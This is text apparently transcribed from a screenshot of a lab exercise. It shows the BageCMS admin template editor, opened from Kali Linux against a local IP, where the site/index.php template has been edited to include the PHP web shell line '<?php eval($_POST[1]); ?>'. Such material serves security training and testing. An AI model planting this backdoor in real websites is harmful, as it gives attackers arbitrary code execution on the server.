 BageCMS管理系统 — Mozilla Firefox
BageCMS管理系统
192.168.22.129/index.php?r=admini/default/index#4_0
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
64
位
6
Bage cms
首页 设置 内容 用户 模板 组件 工具
网站模板
模板管理
返回
文件名称：
site/index.php
SEO描述：
<?php eval($_POST[1]); ?>
<?php $this->renderPartial('/_include/header')?>
<!--广告-->
<?php $indexAd = Bagecms::getList('ad','index_ad',array('where'=>"status_is='Y' AND title_
<div class="banner">